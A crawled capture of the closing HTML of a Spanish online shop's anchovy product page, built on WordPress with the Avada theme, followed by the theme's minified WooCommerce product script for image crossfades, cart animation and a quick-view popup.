<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1" id="fusion-equal-heights-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-waypoints.js?ver=1" id="fusion-waypoints-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.975","lightbox_desc":"","lightbox_social":"1","lightbox_deeplinking":"1","lightbox_path":"horizontal","lightbox_post_images":"","lightbox_animation_speed":"fast","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Siguiente","previous":"Anterior"}};
/* ]]> */
</script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1" id="vimeo-player-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/assets/min/js/general/avada-skip-link-focus-fix.js?ver=7.2.1" id="avada-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.2.1" id="avada-general-footer-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.2.1" id="avada-quantity-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.2.1" id="avada-select-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=7.2.1" id="avada-tabs-widget-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=7.2.1" id="avada-contact-form-7-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=7.2.1" id="jquery-elastic-slider-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.8.3" id="fusion-alert-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/assets/min/js/general/avada-woo-variations.js?ver=7.2.1" id="avada-woo-product-variations-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=6.8.3" id="fusion-flexslider-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/assets/min/js/general/avada-woo-products.js?ver=7.2.1" id="avada-woo-products-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=6.8.3" id="fusion-animations-js"></script>
<script type="text/javascript" id="avada-woocommerce-js-extra">
/* <![CDATA[ */
var avadaWooCommerceVars = {"order_actions":"Detalles","title_style_type":"single solid","woocommerce_shop_page_columns":"3","woocommerce_checkout_error":"No se han rellenado correctamente todos los campos.","related_products_heading_size":"2","ajaxurl":"https:\/\/conservassilvia.es\/wp-admin\/admin-ajax.php","shop_page_bg_color":"#ffffff","shop_page_bg_color_lightness":"100","post_title_font_size":"26"};
/* ]]> */
</script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/assets/min/js/general/avada-woocommerce.js?ver=7.2.1" id="avada-woocommerce-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/assets/min/js/general/avada-woo-product-images.js?ver=7.2.1" id="avada-woo-product-images-js"></script>
<script type="text/javascript" id="avada-elastic-slider-js-extra">
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"200"};
/* ]]> */
</script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=7.2.1" id="avada-elastic-slider-js"></script>
<script type="text/javascript" id="avada-fade-js-extra">
/* <![CDATA[ */
var avadaFadeVars = {"page_title_fading":"1","header_position":"top"};
/* ]]> */
</script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/assets/min/js/general/avada-fade.js?ver=7.2.1" id="avada-fade-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.2.1" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop_and_mobile","totop_position":"right","totop_scroll_down_only":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.2.1" id="avada-to-top-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"1050","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"","nav_height":"103","nav_highlight_border":"3","nav_highlight_style":"bar","logo_margin_top":"0px","logo_margin_bottom":"0px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.2.1" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"left","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"1050","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Ir a...","mobile_nav_cart":"Carro de la compra","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.2.1" id="avada-menu-js"></script>
<script type="text/javascript" id="avada-sidebars-js-extra">
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v2","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"1050","header_sticky_tablet":"","sticky_header_shrinkage":"","nav_height":"103","sidebar_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/assets/min/js/general/avada-sidebars.js?ver=7.2.1" id="avada-sidebars-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.2.1" id="avada-scrollspy-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1170px","typography_sensitivity":"0.54","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1" id="fusion-general-global-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/plugins/fusion-core/js/min/fusion-vertical-menu-widget.js?ver=5.2.1" id="avada-vertical-menu-widget-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1" id="fusion-video-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1" id="fusion-column-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = '//conservassilvia.es/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https:\/\/conservassilvia.es"},{"@type":"ListItem","position":2,"name":"Tarrina Boquer\u00f3n del Cant\u00e1brico en aceite de oliva 650 g","item":"https:\/\/conservassilvia.es\/tienda\/boquerones\/boqueron-oliva\/boqueron-del-cantabrico-en-aceite-de-oliva-650-g\/"}]}</script><script type="text/javascript">
		jQuery( document ).ready( function( $ ) {
            console.log( "new data loaded" );
		} );
	</script><!-- Google Code para etiquetas de remarketing -->
                <script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 842300280;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/842300280/?guid=ON&amp;script=0"/>
</div>
</noscript>		</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Ir a Arriba</span>
		</a>
	</div>
		</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://conservassilvia.es/wp-content/themes/Avada/assets/min/js/general/avada-woo-products.js?ver=7.2.1
body_size: 9379
content:
function fusionResizeCrossfadeImages(e){var i=e.height();e.find("img").each(function(){var e=jQuery(this).height();e<i&&jQuery(this).css("margin-top",(i-e)/2+"px")})}function fusionResizeCrossfadeImagesContainer(e){var i=0;e.find("img").each(function(){var e=jQuery(this).height();e>i&&(i=e)}),e.css("height",i)}jQuery(window).on("load",function(){jQuery(".product-images").each(function(){!jQuery(this).find("img").length&&jQuery(this).find(".onsale").length&&jQuery(this).css("min-height","45px")}),jQuery(window).resize(function(){jQuery(".crossfade-images").each(function(){fusionResizeCrossfadeImagesContainer(jQuery(this)),fusionResizeCrossfadeImages(jQuery(this))})}),jQuery(".crossfade-images").each(function(){fusionResizeCrossfadeImagesContainer(jQuery(this)),fusionResizeCrossfadeImages(jQuery(this))})}),jQuery(document).ready(function(){var e,i,t,o,n,s;for(jQuery("body").on("click",".add_to_cart_button.ajax_add_to_cart",function(){var e=jQuery(this).closest(".product, li").find(".cart-loading");e.find("i").removeClass("fusion-icon-check-square-o").addClass("fusion-icon-spinner"),e.fadeIn(),setTimeout(function(){e.find("i").hide().removeClass("fusion-icon-spinner").addClass("fusion-icon-check-square-o").fadeIn(),e.closest(".fusion-clean-product-image-wrapper, li").addClass("fusion-item-in-cart")},2e3)}),jQuery(".products .product, .fusion-woo-slider li").mouseenter(function(){var e=jQuery(this).find(".cart-loading");e.find("i").hasClass("fusion-icon-check-square-o")&&e.fadeIn()}).mouseleave(function(){var e=jQuery(this).find(".cart-loading");e.find("i").hasClass("fusion-icon-check-square-o")&&e.fadeOut()}),e=avadaWooCommerceVars.title_style_type.split(" "),i="","",t="title-heading-left",o=0;o<e.length;o++)i+=" sep-"+e[o];i.indexOf("underline"),jQuery("body").hasClass("rtl")&&(t="title-heading-right"),jQuery(".woocommerce.single-product .related.products > h2").each(function(){jQuery(this).replaceWith(function(){return'<div class="fusion-title title'+i+'"><h'+avadaWooCommerceVars.related_products_heading_size+' class="'+t+'">'+jQuery(this).html()+"</h"+avadaWooCommerceVars.related_products_heading_size+'><div class="title-sep-container"><div class="title-sep'+i+' "></div></div></div>'})}),jQuery(".woocommerce.single-product .upsells.products > h2").each(function(){jQuery(this).replaceWith(function(){return'<div class="fusion-title title'+i+'"><h3 class="'+t+'">'+jQuery(this).html()+'</h3><div class="title-sep-container"><div class="title-sep'+i+' "></div></div></div>'})}),jQuery(".products-6 li, .products-5 li, .products-4 li, .products-3 li, .products-2 li").removeClass("last"),jQuery("body").on("click",".fusion-quick-view",function(e){var i,t=jQuery(".fusion-woocommerce-quick-view-overlay"),o=jQuery(".fusion-woocommerce-quick-view-container"),a=o.find(".fusion-wqv-preview-image"),r=o.find(".fusion-wqv-content"),d=o.find(".fusion-wqv-close"),u=o.find(".fusion-wqv-loader"),c=jQuery(this).data("product-id"),f=jQuery(this).closest(".product"),l=f.length?f:jQuery(this).closest(".fusion-carousel-item"),h=l.find(".wp-post-image"),p=l.find(".onsale"),y=l.find(".fusion-out-of-stock"),m=l.find(".product-title").length?l.find(".product-title"):l.find(".fusion-rollover-title"),v=l.find(".fusion-price-rating").length?l.find(".fusion-price-rating"):l.find(".price"),g=parseInt(h.height(),10)/parseInt(h.width(),10),w={},j=!1;e.preventDefault(),jQuery("body").addClass("fusion-wqv-open"),jQuery(".fusion-wqv-open").on("keydown",function(e){27===e.keyCode&&jQuery(".fusion-wqv-close button").trigger("click")}),void 0!==c&&(r.empty(),u.find(".entry-title, .star-rating, .price").empty(),jQuery(".fusion-footer-parallax").length&&(jQuery("#main").css("z-index","auto"),"fixed"===jQuery(".fusion-footer-parallax").css("position")&&(jQuery(".fusion-footer-parallax").css("z-index","-1"),jQuery("#sliders-container").find('.tfs-slider[data-parallax="1"]').length&&jQuery("#sliders-container").css("z-index","auto"))),o.stop().fadeIn("200"),a.fadeIn("200").html(h.clone()),t.stop().fadeIn("400"),p.length&&a.prepend(p.clone()),y.length&&(a.prepend(y.clone()),p.length&&a.find(".onsale").addClass("sold-out")),l.find("> span, > a, > div").fadeTo("200","0"),l.addClass("fusion-faded-out"),w.startTop=h.offset().top-jQuery(window).scrollTop(),w.startLeft=h.offset().left,w.startWidth=h.width(),w.startHeight=h.height(),w.endWidth=400,1.77<1/g&&(w.endWidth=500),1.77<g&&(w.endWidth=300),w.endHeight=Math.floor(w.endWidth/w.startWidth*w.startHeight),w.endTop=Math.round((jQuery(window).height()-w.endHeight)/2),w.endLeft=Math.round((jQuery(window).width()-w.endWidth)/2),w.finalWidth=Math.round(w.endWidth+500),500>jQuery(window).width()-w.endWidth&&(w.finalWidth=Math.round(jQuery(window).width()-20)),w.finalLeft=Math.round((jQuery(window).width()-w.finalWidth)/2),o.css({top:w.startTop,left:w.startLeft,width:w.startWidth,height:w.startHeight,"background-color":avadaWooCommerceVars.shop_page_bg_color}),a.css({"max-width":w.endWidth,"max-height":w.endHeight}),a.find("img").removeAttr("style"),setTimeout(function(){o.animate({top:w.endTop+"px",left:w.endLeft+"px",width:w.endWidth+"px",height:w.endHeight+"px"},800,"easeInOutCubic")},200),setTimeout(function(){o.animate({left:w.finalLeft+"px",width:w.finalWidth+"px"},600,"easeInOutCubic",function(){jQuery(this).addClass("complete"),jQuery(this).css("top",""),jQuery(this).css("left","")})},1e3),setTimeout(function(){d.fadeIn("300"),40>avadaWooCommerceVars.shop_page_bg_color_lightness&&d.find("button").addClass("light"),j=!0,o.hasClass("fusion-quick-view-loaded")||(m.length&&(u.find(".entry-title").html(m.text()),parseFloat(avadaWooCommerceVars.post_title_font_size)<parseFloat(u.find(".entry-title").css("font-size"))&&u.find(".entry-title").css("font-size",parseFloat(avadaWooCommerceVars.post_title_font_size)+"px")),v.length&&(u.find(".star-rating").show(),v.hasClass("fusion-price-rating")?u.find(".fusion-price-rating").html(v.children().clone()):u.find(".fusion-price-rating .price").html(v.clone()),u.find(".star-rating").is(":empty")&&u.find(".star-rating").hide()),u.css("left","calc(100% - "+Math.round((w.finalWidth-w.endWidth)/2)+"px)"),u.stop().fadeTo("300","1"))},1600),jQuery.post(avadaWooCommerceVars.ajaxurl,{action:"fusion_quick_view_load",nonce:quickViewNonce,product:jQuery(this).data("product-id")},function(e){"undefined"==typeof wc_add_to_cart_variation_params?e+='<script type="text/javascript">var wc_add_to_cart_variation_params = {};<\/script>':e+='<script type="text/javascript">var wc_add_to_cart_variation_params = '+JSON.stringify(wc_add_to_cart_variation_params)+";<\/script>",o.addClass("fusion-quick-view-loaded"),n=setInterval(function(){j&&(o.addClass("fusion-animate-content fusion-quick-view-loaded"),o.find(".fusion-wqv-content").show(),setTimeout(function(){r.html(e),r.find(".woocommerce-product-gallery").css("width",w.endWidth+"px"),r.find(".product").not(".bundled_product").css("max-height",w.endHeight+"px"),"undefined"!=typeof productBackgroundColor&&(o.css("background-color",productBackgroundColor),40>productBackgroundColorLightness&&d.find("button").addClass("light")),u.stop().fadeTo("300","0"),o.find(".entry-summary").animate({opacity:"1"},500,"easeInOutCubic",function(){jQuery(this).scrollTop(0)}),o.find(".entry-summary").children().animate({"padding-top":"0"},500,"easeInOutCubic")},400),setTimeout(function(){(i=o.find(".fusion-button-view-details")).css("top",i.height()),i.animate({opacity:"1",top:"0"},200,"easeInOutCubic")},700),setTimeout(function(){o.removeClass("fusion-animate-content"),jQuery("body").trigger("quick-view-displayed")},900),setTimeout(function(){fusionInitPostFlexSlider(),jQuery(window).trigger("AddAvadaSelect"),"undefined"!=typeof wc_add_to_cart_variation_params&&jQuery(".variations_form").each(function(){jQuery(this).wc_variation_form()}),avadaAddQuantityBoxes()},400),s=setInterval(function(){10>Math.abs(o.find(".flex-active-slide").width()-o.find(".fusion-wqv-preview-image").width())&&(o.find(".fusion-wqv-preview-image").fadeOut("400"),clearInterval(s))},500),clearInterval(n))},25)}))}),jQuery(".fusion-wqv-close button").on("click",function(){var e=jQuery(this).closest(".fusion-woocommerce-quick-view-container");e.removeClass("fusion-quick-view-loaded"),clearInterval(n),clearInterval(s),jQuery(".fusion-wqv-open").off("keydown"),jQuery("body").removeClass("fusion-wqv-open"),jQuery(".fusion-woocommerce-quick-view-overlay").fadeOut("400"),e.stop().animate({width:e.width()/2,height:e.height()/2,opacity:"0"},300,"easeInOutCubic",function(){jQuery(this).hide(),jQuery(this).removeAttr("style"),jQuery(this).removeClass("complete"),jQuery(this).find(".fusion-wqv-preview-image").removeAttr("style"),jQuery(this).find(".entry-title").removeAttr("style"),jQuery(".fusion-footer-parallax").length&&(jQuery("#main").css("z-index",""),jQuery(".fusion-footer-parallax").css("z-index",""),jQuery("#sliders-container").css("z-index",""))}),e.find(".fusion-wqv-close").fadeOut("300"),jQuery(".fusion-faded-out").find("> span, > a, > div").fadeTo("300","1",function(){jQuery(this).css("opacity","")}),jQuery(".fusion-faded-out").removeClass("fusion-faded-out")}),jQuery(document).on("click",".fusion-woocommerce-quick-view-overlay",function(e){jQuery(".fusion-wqv-close button").trigger("click")}),jQuery(window).on("resize",function(e){var i=jQuery(".fusion-woocommerce-quick-view-container"),t=i.find(".woocommerce-product-gallery").width(),o=jQuery(window).width();jQuery("body").hasClass("fusion-wqv-open")&&(i.width()<o-20&&t+500<=o-20?i.width(t+500):i.width(o-20))})});